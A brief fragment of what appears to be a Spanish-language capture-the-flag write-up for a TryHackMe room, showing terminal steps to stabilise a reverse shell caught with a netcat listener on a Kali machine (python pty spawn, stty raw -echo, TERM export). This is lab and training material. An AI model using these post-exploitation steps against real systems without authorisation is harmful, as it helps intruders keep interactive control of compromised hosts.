 #Maquina remota
sh-4.4$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ ^Z
[1]+  Detenido                nc -lvnp 1234
#Maquina local
root@kali:~/Descargas/tryhackme/overpass-3$ stty raw -echo
nc -lvnp 1234/Descargas/tryhackme/overpass-3$
#Maquina remota
bash-4.4$ export TERM=xterm
bash-4.4$